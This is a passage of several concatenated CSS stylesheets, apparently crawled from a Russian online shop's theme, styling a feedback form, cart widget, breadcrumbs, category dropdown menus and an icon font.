    -webkit-appearance:none;
    appearance:none; 
    color:#333;
    /* var text-color */
    text-decoration: none;
}
.feedbackform {
  padding-left: 5px;
  clear: both;
}
.feedbackform p {
  margin-bottom: 10px;
}
.feedbackform input[type="text"],
.feedbackform textarea {
  display: block;
  width: 100%;
  margin-top: 5px;
}
.feedbackform textarea {
  height: 80px;
}
.feedback-form-block {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  width: 47%;
}
.feedback-form-block.right {
  margin-left: 3%;
}
a.feedback-button-small {
  padding: 2px 5px 2px 5px;
  display: inline-block;
  margin-right: 3px;
  margin-top: 10px;
  background: #ffb131;
  /* var secondary */
  /*background:url('../image/button_left.png') top left no-repeat;*/
  text-decoration: none;
  color: #fff;
  *display: inline;
  *zoom: 1;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px;
  text-align: center;
  -webkit-transition: background .3s;
  -moz-transition: background .3s;
  -o-transition: background .3s;
  transition: background .3s;
}
a.feedback-button-small:hover {
  background: #f89a00;
  /* var secondary-dark */
  text-decoration: none;
}
.shake,
.shake-horizontal {
  transform-origin: center center;
}
.icon {
  animation-play-state: paused;
}
.feedback:hover .icon {
  animation-play-state: running;
}
@keyframes shake-horizontal {
  /*
  10% {
    transform: translate(0, -1px) rotate(0); }
  20% {
    transform: translate(0, -2px) rotate(0); }
  30% {
    transform: translate(0, -2px) rotate(0); }
  40% {
    transform: translate(0, -1px) rotate(0); }
  50% {
    transform: translate(0, 0) rotate(0); }
  60% {
    transform: translate(0, 1px) rotate(0); }
  70% {
    transform: translate(0, 2px) rotate(0); }
  80% {
    transform: translate(0, 2px) rotate(0); }
  90% {
    transform: translate(0, 1px) rotate(0); }

  0%, 100% {
    transform: translate(0, 0) rotate(0); } }
*/
  10% {
    transform: rotate(-2deg);
  }
  20% {
    transform: rotate(-6deg);
  }
  30% {
    transform: rotate(-6deg);
  }
  40% {
    transform: rotate(-2deg);
  }
  50% {
    transform: rotate(0);
  }
  60% {
    transform: rotate(2deg);
  }
  70% {
    transform: rotate(6deg);
  }
  80% {
    transform: rotate(6deg);
  }
  90% {
    transform: rotate(2deg);
  }
  0%,
  100% {
    transform: translate(0, 0) rotate(0);
  }
}
.feedback:hover .icon {
  animation: shake-horizontal 200ms ease-in-out infinite;
}
.feedbackform-bottom {
  padding-top: 10px;
  margin-top: 10px;
  border-top: 1px solid #f4f4f4;
  /* var gray-light */
}
/****************************************** 
  dark-style
******************************************/
.dark-style .feedback:before {
  color: #fff;
  background: #ffb131;
  /* var secondary */
  border-color: #ffb131;
  /* var secondary */
}
.dark-style .feedback p {
  color: #f4f4f4;
  /* var gray-light */
}
.dark-style .feedback p > * {
  color: #ffffff !important;
  /* var text-color-light !important */
}
.dark-style a.feedback-button-small {
  background: #f89a00;
  /* var secondary-dark */
  color: #fff;
}
.dark-style a.feedback-button-small:hover {
  background: #ffb131;
  /* var secondary */
}
@media screen and (max-width: 400px) {
  .header-center .feedback {
    float: none;
    display: block;
    margin: 25px 0 10px;
  }
}
@media screen and (max-width: 500px) {
  .feedback-form-block {
    width: 99%;
  }
  .feedback-form-block.right {
    margin-left: 0;
  }
  .feedbackform table td {
    width: 100%;
    display: block;
    text-align: left !important;
    padding: 0 !important;
    margin: 0 0 10px;
  }
  .feedbackform .button {
    float: none !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/cart.css
body_size: 6800
content:
#header .cart-header-wrap {
  position: relative;
  border: 1px solid #cfcfcf;
  /* var gray-dark */
  background: #fff;
  -moz-border-radius: 5px;
  /* var cart-border-radius */
  -webkit-border-radius: 5px;
  /* var cart-border-radius */
  -khtml-border-radius: 5px;
  /* var cart-border-radius */
  border-radius: 5px;
  /* var cart-border-radius */
  padding: 10px 15px 10px;
  cursor: pointer;
  height: 60px;
  padding-left: 60px;
  min-width: 90px;
  box-sizing: border-box;
  color: #4c81d9;
  /* var base */
  display: inline-block;
  text-align: left;
}
#header .cart-header-wrap,
.div_basket_icon:before {
  -webkit-transition: color .2s;
  -moz-transition: color .2s;
  -o-transition: color .2s;
  transition: color .2s;
}
.div_basket_icon {
  /* background: url(../image/cart/cart-active.png) no-repeat; */
  height: 35px;
  width: 80px;
  padding-left: 45px;
  position: absolute;
  left: 15px;
  top: 7px;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: left;
}
.div_basket_icon:before {
  content: '\f07a';
  /*fa-shopping-cart*/
  color: #4c81d9;
  /* var base */
  font-size: 35px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  top: 0;
  left: 0;
}
.cart-top-empty {
  color: #4c81d9;
  /* var base */
  padding-top: 5px;
}
.column .cart-top-empty {
  color: #000;
  /* var text-color */
}
.cart-subtotal {
  color: #777676;
  /* var text-color */
  font-size: 12px;
  margin: 0 0 2px;
}
.cart-count {
  color: #777676;
  /* var text-color */
  font-size: 12px;
}
.column .cart-count {
  font-size: 14px;
}
.cart-count,
.cart-subtotal {
  display: block;
  line-height: 120%;
}
.column #module_cart .middle {
  padding: 0;
  position: relative;
  text-align: center;
}
.column #module_cart .top,
.column #module_cart h2 {
  border-bottom: none;
  background: #f4f4f4;
  /* var gray-light */
  padding: 15px 0 14px 12px;
}
.button-cart {
  text-align: center;
  background: #4c81d9;
  /* var base */
  width: 100%;
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  position: absolute;
  bottom: -44px;
  left: 0;
}
.button-cart span {
  padding: 15px;
  display: block;
  color: #fff;
}
.button-cart:hover {
  background-color: #2b68cc;
  /* var base-dark */
  color: #fff;
  text-decoration: none;
}
.column #cart-top-products {
  text-align: left;
  border-bottom: 1px solid #f4f4f4;
  /* var gray-light */
  padding: 5px 0 15px;
  padding-left: 20px;
}
#header .div_basket #cart-top-empty {
  color: #333333;
  /* var text-color */
  padding-top: 15px;
}
#header .div_basket #cart-top-products {
  padding-top: 15px;
}
#header .cart-header-wrap:hover {
  color: #333333;
  /* var text-color */
}
#header .cart-header-wrap:hover #cart-top-empty,
#header .cart-header-wrap:hover .cart-count,
#header .cart-header-wrap:hover .cart-subtotal {
  color: #333333;
  /* var text-color */
}
#header .cart-header-wrap:hover .div_basket_icon {
  /* background: url(../image/cart/cart-hover.png) no-repeat; */
}
#header .cart-header-wrap:hover .div_basket_icon:before {
  color: #333333;
  /* var text-color */
}
#header .basket_top_data {
  /*	color:#FF0000;
	font-weight :bold;*/
}
.div_basket .middle {
  /* margin-bottom: 20px; */
  text-align: left;
  /* padding-top: 15px; */
}
#module_cart.products-list .middle {
  margin-bottom: 42px;
}
#module_cart .cart_products {
  display: inline-block;
  max-height: 350px;
  overflow-y: scroll;
  overflow-x: hidden;
  /*padding:0 10px;*/
  margin-bottom: 10px;
}
#module_cart span#cart-top-total {
  font-weight: 700;
}
#module_cart span#cart-top-count {
  font-weight: 700;
}
.cart-list-product {
  padding: 5px 0;
  border-bottom: 1px dashed #f4f4f4;
  /* var gray-light */
  margin: 5px 10px;
  text-align: left;
  min-width: 190px;
}
.cart-list-product-bottom {
  margin: 10px 0;
  height: 20px;
}
.cart-list-product-top a {
  text-decoration: none;
}
.cart-list-product:last-child {
  border: none;
  margin-bottom: 0;
  padding-bottom: 5px;
}
.cart-list-product:last-child .cart-list-product-bottom {
  margin-bottom: 5px;
}
.product_remove {
  margin-top: 3px;
  /*background: url('../image/cart/cart_remove.png') no-repeat left center transparent;*/
  padding-right: 10px;
  cursor: pointer;
  float: right;
  position: relative;
}
.product_remove:after {
  font-size: 16px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: none;
  position: absolute;
  top: 0;
  left: 0;
  color: #cfcfcf;
  /* var gray-dark */
  content: '\f00d';
  /* fa-times */
}
.product_remove:hover {
  opacity: 0.5;
  filter: alpha(opacity = 50);
}
.product_remove_loading {
  /* margin-top: 3px; */
  /* background: url('../image/ajax-loader16.gif') no-repeat transparent; */
  /* padding-right: 10px; */
}
.product_remove_loading:after {
  color: #000;
  /* var text-color */
  content: '\f110';
  /* fa-spinner */
}
/****************************************** 
  dark-style 
******************************************/
.dark-style .dark-style #header .cart-header-wrap {
  border-color: #cfcfcf;
  /* var gray-dark */
  background: #fff;
  color: #4c81d9;
  /* var base */
}
.dark-style .div_basket_icon:before {
  color: #4c81d9;
  /* var base */
}
.dark-style .cart-top-empty {
  color: #4c81d9;
  /* var base */
}
.dark-style .column .cart-top-empty {
  color: #000;
  /* var text-color */
}
.dark-style .cart-subtotal {
  color: #777676;
  /* var text-color */
}
.dark-style .cart-count {
  color: #777676;
  /* var text-color */
}
.dark-style #product_qty {
  background-color: #f7f7f7;
  border: 1px solid #f4f4f4;
  /* var gray-light */
}
.dark-style .cart-list-product {
  border-bottom-color: #EAEDF6;
}
.dark-style .button-cart {
  background: #4c81d9;
  /* var base */
  color: #fff;
}
.dark-style .button-cart span {
  color: #fff;
}
.dark-style .button-cart:hover {
  background-color: #4075ce;
  color: #fff;
}
.dark-style .column #cart-top-products {
  border-bottom-color: 1px solid #f4f4f4;
  /* var gray-light */
}
.dark-style #header .cart-header-wrap div#cart-top-empty {
  color: #777676;
}
.dark-style #header .cart-header-wrap:hover {
  background: #f4f4f4;
  /* var gray-light */
  border-color: #f4f4f4;
  /* var gray-light */
  color: #333333;
  /* var text-color */
}
.dark-style #header .cart-header-wrap:hover div#cart-top-empty,
.dark-style #header .cart-header-wrap:hover .cart-count,
.dark-style #header .cart-header-wrap:hover .cart-subtotal {
  color: #333333;
  /* var text-color */
}
.dark-style #header .cart-header-wrap:hover .div_basket_icon {
  /* background: url(../image/cart/cart-hover.png) no-repeat; */
}
.dark-style #header .cart-header-wrap:hover .div_basket_icon:before {
  color: #333333;
  /* var text-color */
}


--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/breadcrumbs.css
body_size: 1257
content:
#breadcrumbs-wrap {
  width: 100%;
  background: #f4f4f4;
  /* var gray-light */
  padding: 7px 0;
  border-bottom: 1px solid #eaeaea;
  /* var gray */
}
#breadcrumbs {
  color: #000;
  /* var text-color */
  font-size: 12px;
  background: transparent !important;
}
#breadcrumbs a,
#breadcrumbs span,
#breadcrumbs font {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
}
#breadcrumbs font {
  /*background: url(../image/breadcrumbs/line.png) no-repeat center center;*/
  width: 17px;
  height: 28px;
  padding: 0 5px;
  position: relative;
}
#breadcrumbs font:after {
  position: absolute;
  left: 8px;
  top: 4px;
  font-size: 18px;
  content: '\f105';
  /* fa-angle-right  */
  color: #4c81d9;
  /* var base */
  font-family: FontAwesome;
}
#breadcrumbs a {
  color: #4c81d9;
  /* var base */
  font-size: 12px;
  line-height: 13px;
  max-width: 250px;
  max-height: 24px;
  overflow: hidden;
}
#breadcrumbs a:hover span {
  text-decoration: underline;
}
#breadcrumbs a.breadcrumb-last {
  color: #000;
  /* var text-color */
}
/****************************************** 
  dark-style
******************************************/
.dark-style #breadcrumbs-wrap {
  border-bottom-color: #cadaf4;
  /* var @base-light */
}


--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/categorydropdown.css
body_size: 12350
content:
.categorydropdown {
  width: 100%;
}
.main-menu-category {
  height: 75px;
}
#category-brand {
  position: relative;
  z-index: 11;
  background: transparent;
  padding: 0 15px;
  margin-left: 250px;
}
.category-brand-left,
.category-brand-right {
  height: 32px;
  width: 14px;
  position: absolute;
  top: 23px;
  cursor: pointer;
  z-index: 100;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.category-brand-left {
  left: 20px;
  background: url(../image/mainmenucategory/arrow-left2.png) no-repeat;
}
.category-brand-right {
  right: 0;
  background: url(../image/mainmenucategory/arrow-right2.png) no-repeat;
}
.category-brand-left:hover,
.category-brand-right:hover {
  opacity: 0.7;
  filter: alpha(opacity = 70);
}
.category-brand-left.disable,
.category-brand-right.disable {
  opacity: 0;
  filter: alpha(opacity = 0);
  cursor: default;
}
/*#category-brand:hover {overflow:visible;}*/
#category-brand ul {
  margin: 0;
  padding: 0;
}
#category-brand strong {
  display: none;
}
#category-brand ul.ul-lev0 {
  height: 57px;
  padding-top: 10px !important;
  text-align: center;
  letter-spacing: 0;
  font-size: 0;
  overflow: hidden;
  /*overflow-y:scroll;*/
  background: transparent;
}
#category-brand .ul-lev0 li.li-lev0 {
  list-style: none;
  text-align: center;
  width: 108px;
  padding: 4px 2px;
  opacity: 1;
  filter: alpha(opacity = 100);
  display: none;
}
#category-brand .ul-lev0 li.li-lev0.show-li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
}
#category-brand .ul-lev0 li.li-lev0:hover {
  filter: saturate(350%);
  -webkit-filter: saturate(350%);
  -moz-filter: saturate(350%);
  -o-filter: saturate(350%);
  -ms-filter: saturate(350%);
}
#category-brand .ul-lev0 li.li-lev0.hover a.a-lev0 {
  color: #4c81d9;
  /* var base */
}
#category-dropdown {
  float: left;
  position: relative;
  z-index: 120;
}
.category-brands-name {
  color: #fff;
  background: #2b68cc;
  /* var base-dark */
  padding: 15px 15px 0;
  height: 30px;
  font-size: 14px;
  text-transform: uppercase;
  cursor: pointer;
  margin-top: 15px;
  margin-left: 10px;
  float: left;
  position: relative;
  z-index: 10;
  max-width: 57px;
}
.category-brands-name a {
  background: transparent;
}
.category-dropdown-name {
  color: #fff;
  background: #2b68cc;
  /* var base-dark */
  padding: 21px 25px 0;
  height: 39px;
  font-size: 16px;
  line-height: 120%;
  text-transform: uppercase;
  cursor: pointer;
}
.category-dropdown-name span {
  display: block;
  position: relative;
  /* background: url(../image/menu.png) no-repeat right top; */
  padding-right: 30px;
}
.category-dropdown-name span:after {
  content: '\f0c9';
  /* fa-bars   */
  color: #fff;
  font-size: 20px;
  line-height: 120%;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: 400;
  text-decoration: none;
  position: absolute;
  top: -2px;
  right: 0;
}
.category-dropdown-name:hover,
#category-dropdown:hover .category-dropdown-name,
.category-brands-name:hover {
  background: #2b68cc;
  /* var base-dark */
  opacity: 1;
  filter: alpha(opacity = 100);
}
.category-dropdown-list {
  background: #F5F5F5;
  position: absolute;
  left: 0;
  top: 60px;
  width: 250px;
  /* height:350px; */
  z-index: 101;
  -webkit-transition: max-height 0.5s ease;
  -moz-transition: max-height 0.5s ease;
  -o-transition: max-height 0.5s ease;
  transition: max-height 0.5s ease;
  max-height: 0;
  border: 1px solid #BEC7CE;
  border-top: none;
  border-bottom: none;
  overflow: hidden;
  /* overflow-y:auto; */
  /* overflow-x:hidden; */
  /* overflow:hidden; */
}
#category-dropdown:hover .category-dropdown-list {
  /* display:block; */
  max-height: 1800px;
  min-height: 300px;
  overflow: visible;
  border-bottom: 1px solid #BEC7CE;
}
#category-dropdown ul {
  padding: 0;
  margin: 0;
}
#category-dropdown .ul-lev0 {
  padding: 0;
}
#category-dropdown .ul-lev0 li.li-lev0 {
  list-style: none;
  padding: 10px;
  border-bottom: 1px solid #cfcfcf;
  /* var gray-dark */
}
#category-dropdown .ul-lev0 li.li-lev0:hover > .info-lev0:after {
  position: absolute;
  height: 100%;
  width: 10px;
  background: #fff;
  right: -11px;
  top: -10px;
  content: ' ';
  z-index: 100;
  padding: 10px 0;
}
#category-dropdown .ul-lev0 li.li-lev0:last-child {
  border: none;
}
#category-dropdown .ul-lev0 li.li-lev0 > .info-lev0 {
  position: relative;
}
#category-dropdown .ul-lev0 li.li-lev0 a {
  color: #545454;
  /*var text-color */
  text-decoration: none;
  font-size: 14px;
  line-height: 110%;
  /* background: url(../image/arrow-product-right.png) no-repeat right center; */
  display: block;
  position: relative;
}
#category-dropdown .ul-lev0 li.li-lev0 > .info-lev0 > span > a:before {
  content: '\f105';
  /* fa-angle-right */
  color: #4c81d9;
  /* var base */
  font-size: 15px;
  line-height: 15px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  text-align: center;
}
#category-dropdown .ul-lev0 li.li-lev0.no-sub > .info-lev0 > span > a:before {
    content: '';
    display: none;
}
#category-dropdown .ul-lev0 li.li-lev0:hover {
  background-color: #fff;
}
#category-dropdown .ul-lev0 li.li-lev0.no-sub:hover {
    border-right: 1px solid #cacaca;
    /* var gray-dark */
}
#category-dropdown .ul-lev0 li.li-lev0:hover > div > span > a {
  color: #4c81d9;
  /* var base */
}
#category-dropdown .ul-lev0 li.li-lev0:hover > div > span > a:before {
  color: #fff;
}

#category-dropdown .ul-lev1-wrap {
  box-shadow: 0 0 14px rgba(176, 176, 176, 0.6);
  border-top: 0;
  background: #fff;
  position: absolute;
  left: 100%;
  top: 0;
  width: 850px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  display: none;
  overflow: hidden;
  overflow-y: auto;
  height: 346px;
  min-height: 299px;
  border: 1px solid #cfcfcf;
  /* var gray-dark */
}
#category-dropdown .ul-lev0 li.li-lev0:first-child .ul-lev1-wrap {
  border-top-color: #fff;
}
#category-dropdown .ul-lev0 li.li-lev0:hover .ul-lev1-wrap {
  display: block;
}
#category-dropdown .ul-lev1 {
  padding: 0;
  display: table;
}
#category-dropdown .ul-lev1 li.li-lev1 {
  list-style: none;
  margin: 0 0 5px;
  padding: 5px 0;
  width: 250px;
  margin-right: 25px;
  float: left;
  /* margin-bottom:5px; */
  /* float:left; */
  /* border-bottom:1px solid #aaa; */
}
#category-dropdown .ul-lev1 li.li-lev1.sub > .info-lev1 > span > a {
  font-weight: 700;
}
#category-dropdown .c-top-column {
  width: 29%;
  padding: 5px 2%;
  display: table-cell;
  vertical-align: top;
  box-sizing: border-box;
  height: 100%;
  position: relative;
}
#category-dropdown .c-top-column:after {
  border-right: 1px solid #cacaca;
  /* var gray-dark */
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  height: 100%;
  content: ' ';
}
#category-dropdown .c-top-column:last-child:after {
  border: none;
}
#category-dropdown .ul-lev1 li.li-lev1 a {
  color: #000;
  /* var text-color */
  text-decoration: none;
  font-size: 14px;
  line-height: 16px;
  background: none;
  /* display:block; */
}
#category-dropdown .ul-lev1 li.li-lev1 a {
  /* font-weight: 700; */
}
#category-dropdown .ul-lev1 li.li-lev1 a sup {
  color: #4c81d9;
  /* var base */
  vertical-align: baseline;
}
#category-dropdown .ul-lev1 li.li-lev1 a:hover {
  color: #2b68cc;
  /* var base-dark */
}
#category-dropdown .ul-lev2 {
  padding: 10px 0;
}
#category-dropdown .ul-lev2 li.li-lev2 {
  list-style: none;
  padding: 1px 0;
  margin-left: 12px;
}
#category-dropdown .ul-lev2 li.li-lev2 a {
  color: #777;
  text-decoration: none;
  text-transform: none;
  border-bottom: none;
  font-weight: 400;
}
#category-dropdown .ul-lev2 li.li-lev2 a:hover {
  text-decoration: none;
  color: #2b68cc;
  /* var base-dark */
}


#categorydropdown-menu ul {
    padding: 0;
    margin: 0;
}
#categorydropdown-menu.ul-lev0 {
   font-size: 0; 
}
#categorydropdown-menu.ul-lev0 > li {
  display: inline-block;
  vertical-align: top;
  position: relative;
  letter-spacing: normal;    
}
#categorydropdown-menu.ul-lev0 > li:hover {
  background: #2b68cc;
  /* var base-dark */
}
#categorydropdown-menu.ul-lev0 > li a.a-lev0,
#categorydropdown-menu.ul-lev0 > li .s-lev0 {
  display: block;
  padding: 23px 15px 21px;
  font-size: 16px;
  line-height: 16px;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
}
#categorydropdown-menu.ul-lev0 > li.submenu a.a-lev0,
#categorydropdown-menu.ul-lev0 > li.submenu .s-lev0 {
    padding-right: 40px;
}
#categorydropdown-menu.ul-lev0 > li.submenu a.a-lev0:after,
#categorydropdown-menu.ul-lev0 > li.submenu .s-lev0:after {
    content: '\f078';
    font-family: FontAwesome;
    color:#fff;
    font-size: 16px;
    position: absolute;
    top: 21px;
    right: 15px;
}
#categorydropdown-menu.ul-lev0 > li.submenu:hover a.a-lev0:after,
#categorydropdown-menu.ul-lev0 > li.submenu:hover .s-lev0:after {
    content: '\f077';
}


#categorydropdown-menu.ul-lev0 .ul-lev {
  text-align: left;
  width: 250px;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 63px;
  left: 0;
  z-index: 120;
  -webkit-transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
  -moz-transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
  -ms-transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
  -o-transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
  transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
}
#categorydropdown-menu.ul-lev0 > li:last-child .ul-lev {
    left: inherit;
    right: 0;
}
#categorydropdown-menu.ul-lev0 > li:nth-last-child(-n+3) li > .ul-lev {
    left: inherit;
    right: 101%;
}
#categorydropdown-menu.ul-lev0 li.submenu:hover > .ul-lev {
  opacity: 1;
  visibility: visible;
  margin: 0;
}

#categorydropdown-menu .ul-lev1 li {
  padding: 0;
  display: block;
  position: relative;
}

#categorydropdown-menu .ul-lev1 li a,
#categorydropdown-menu .ul-lev1 li span {
  display: block;
  padding: 10px 15px;
  color: #fff;
  font-size: 14px;
  line-height: 14px;
  text-transform: none;
  background: #2b68cc;
  /* var base-dark */
  -webkit-transition: background .5s;
  -moz-transition: background .5s;
  -o-transition: background .5s;
  transition: background .5s;
  text-decoration: none;
}
#categorydropdown-menu .ul-lev1 li:hover a {
  background: #2859aa;
  /* var base */
}


#categorydropdown-menu.ul-lev0 .ul-lev1 .ul-lev {
  top: 0;
  left: 101%;
  margin: 0 0 0 20px;
  background: #2b68cc;
  /* var base-dark */
}


/*стили первого уровня*/
.head-style2 #categorydropdown-menu > li {
  border-left: 1px solid #2b68cc;
  /* var base-dark */
}
.head-style2 #categorydropdown-menu > li:hover {
  border-left: 1px solid #4c81d9;
  /* var base */
}
.head-style2 #categorydropdown-menu > li:hover + li {
  border-left: 1px solid #4c81d9;
  /* var base */
}
.head-style2 #categorydropdown-menu > li:first-child {
  border: none;
}
.head-style3 #categorydropdown-menu > li:hover {
  box-shadow: inset 0 0 5px 2px #2354a6;
  /* var base-shadow */
}

/*стили подменю*/
.style2 #categorydropdown-menu ul {
  background: transparent;
  padding-top: 5px;
}
.style2 #categorydropdown-menu ul li {
  border-bottom: 1px solid #2b68cc;
  /* var base-dark */
  border-left: none;
}
.style2 #categorydropdown-menu ul li:last-child {
  border: none;
}
.style2 #categorydropdown-menu ul ul {
  padding-top: 0;
  padding-left: 2px;
}
.style2 #categorydropdown-menu ul ul li {
  margin-bottom: 0;
}
.style3 #categorydropdown-menu ul {
  background: transparent;
  padding-top: 2px;
}
.style3 #categorydropdown-menu ul li {
  margin-bottom: 2px;
}
.style3 #categorydropdown-menu ul ul {
  background: transparent;
  padding-left: 2px;
  padding-top: 0;
}
.style4 #categorydropdown-menu ul {
  background: transparent;
  padding-top: 5px;
}
.style4 #categorydropdown-menu ul li a {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px;
}
.style4 #categorydropdown-menu ul li {
  margin-bottom: 2px;
}
.style4 #categorydropdown-menu ul ul {
  background: transparent;
  padding-left: 2px;
  padding-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/ezicon.css
body_size: 3801
content:
@font-face {
  font-family: 'ezicon';
  src:  url('../fonts/ezicon.eot?qsx96h');
  src:  url('../fonts/ezicon.eot?qsx96h#iefix') format('embedded-opentype'),
    url('../fonts/ezicon.ttf?qsx96h') format('truetype'),
    url('../fonts/ezicon.woff?qsx96h') format('woff'),
    url('../fonts/ezicon.svg?qsx96h#ezicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="ez-"], [class*=" ez-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'ezicon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ez-alert-circle:before {
  content: "\e900";
}
.ez-alert-triangle:before {
  content: "\e901";
}
.ez-arrow-down:before {
  content: "\e902";
}
.ez-arrow-down-circle:before {
  content: "\e903";
}
.ez-arrow-down-left:before {
  content: "\e904";
}
.ez-arrow-down-right:before {
  content: "\e905";
}
.ez-arrow-left:before {
  content: "\e906";
}
.ez-arrow-left-circle:before {
  content: "\e907";
}
.ez-arrow-right:before {
  content: "\e908";
}
.ez-arrow-right-circle:before {
  content: "\e909";
}
.ez-arrow-up:before {
  content: "\e90a";
}
.ez-arrow-up-circle:before {
  content: "\e90b";
}
.ez-arrow-up-left:before {
  content: "\e90c";
}
.ez-arrow-up-right:before {
  content: "\e90d";
}
.ez-box:before {
  content: "\e90e";
}
.ez-check-circle:before {
  content: "\e90f";
}
.ez-chevron-down:before {
  content: "\e910";
}
.ez-chevron-left:before {
  content: "\e911";
}
.ez-chevron-right:before {
  content: "\e912";
}
.ez-chevron-up:before {
  content: "\e913";
}
.ez-chevrons-down:before {
  content: "\e914";
}
.ez-chevrons-left:before {
  content: "\e915";
}
.ez-chevrons-right:before {
  content: "\e916";
}
.ez-chevrons-up:before {
  content: "\e917";
}
.ez-clock:before {
  content: "\e918";
}
.ez-cpu:before {
  content: "\e919";
}
.ez-edit-3:before {
  content: "\e91a";
}
.ez-git-merge:before {
  content: "\e91b";
}
.ez-git-pull-request:before {
  content: "\e91c";
}
.ez-hard-drive:before {
  content: "\e91d";
}
.ez-layers:before {
  content: "\e91e";
}
.ez-layout:before {
  content: "\e91f";
}
.ez-log-in:before {
  content: "\e920";
}
.ez-log-out:before {
  content: "\e921";
}
.ez-message-circle:before {
  content: "\e922";
}
.ez-message-square:before {
  content: "\e923";
}
.ez-phone:before {
  content: "\e924";
}
.ez-phone-call:before {
  content: "\e925";
}
.ez-phone-forwarded:before {
  content: "\e926";
}
.ez-phone-incoming:before {
  content: "\e927";
}
.ez-phone-missed:before {
  content: "\e928";
}
.ez-phone-off:before {
  content: "\e929";
}
.ez-phone-outgoing:before {
  content: "\e92a";
}
.ez-search:before {
  content: "\e92b";
}
.ez-server:before {
  content: "\e92c";
}
.ez-settings:before {
  content: "\e92d";
}
.ez-shield:before {
  content: "\e92e";
}
.ez-shield-off:before {
  content: "\e92f";
}
.ez-shopping-cart:before {
  content: "\e930";
}
.ez-slash:before {
  content: "\e931";
}
.ez-thumbs-down:before {
  content: "\e932";
}
.ez-thumbs-up:before {
  content: "\e933";
}
.ez-trending-down:before {
  content: "\e934";
}
.ez-trending-up:before {
  content: "\e935";
}
.ez-unlock:before {
  content: "\e936";
}
.ez-user:before {
  content: "\e937";
}
.ez-user-check:before {
  content: "\e938";
}
.ez-user-minus:before {
  content: "\e939";
}
.ez-user-plus:before {
  content: "\e93a";
}
.ez-user-x:before {
  content: "\e93b";
}
.ez-users:before {
  content: "\e93c";
}
.ez-x:before {
  content: "\e93d";
}
.ez-x-circle:before {
  content: "\e93e";
}
.ez-zoom-in:before {
  content: "\e93f";
}
.ez-zoom-out:before {
  content: "\e940";
}


--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/standart-ui.min.css
body_size: 10108
content:
.ui-field{margin-bottom: 10px;font-size: 13px;line-height: 15px}.ui-field:last-child{margin: 0}.ui-field:first-child{margin-bottom: 10px}.ui-field-message{margin-top: 5px;font-weight: 400 !important;font-size: 12px;line-height: 14px}select.ui-error,input.ui-error,textarea.ui-error,.ui-field.ui-error select,.ui-field.ui-error input,.ui-field.ui-error textarea{border-color: #dc6048}select.ui-success,input.ui-success,textarea.ui-success,.ui-field.ui-success select,.ui-field.ui-success input,.ui-field.ui-success textarea{border-color: #81cd3e}select.ui-warning,input.ui-warning,textarea.ui-warning,.ui-field.ui-warning select,.ui-field.ui-warning input,.ui-field.ui-warning textarea{border-color: #ffa003}.ui-field.ui-error label,.ui-field.ui-error .ui-field-message,.ui-field.ui-error .ui-field-icon i{color: #dc6048}.ui-field.ui-warning label,.ui-field.ui-warning .ui-field-message,.ui-field.ui-warning .ui-field-icon i{color: #ffa003}.ui-field.ui-success label,.ui-field.ui-success .ui-field-message,.ui-field.ui-success .ui-field-icon i{color: #81cd3e}.ui-field-group{position: relative;display: table;width: 100%;-moz-border-radius: 3px;-webkit-border-radius: 3px;-khtml-border-radius: 3px;border-radius: 3px;overflow: hidden}.ui-field-group:before{content: ' ';font-family: FontAwesome;font-size: 16px;line-height: 18px;color: #000;right: 10px;top: 7px;position: absolute;z-index: 1}.ui-field.ui-not-icon .ui-field-group:before{display: none}.ui-field.ui-warning .ui-field-group:before{content: '\f071';color: #ffa003}.ui-field.ui-error .ui-field-group:before{content: '\f00d';color: #dc6048}.ui-field.ui-success .ui-field-group:before{content: '\f00c';color: #81cd3e}.ui-field label{display: block;margin-bottom: 5px}.ui-grid,.ui-blocks{width: auto !important;margin-left: -15px;margin-right: -15px}.ui-grid > *,.ui-blocks > *{padding-left: 15px;padding-right: 15px;box-sizing: border-box;position: relative;min-height: 1px}.ui-grid:after,.ui-blocks:after,.ui-grid:before,.ui-blocks:before{display: table;content: ' '}.ui-grid.ui-vertical-middle > *,.ui-blocks.ui-vertical-middle > *,.ui-panel-group.ui-vertical-middle > *{vertical-align: 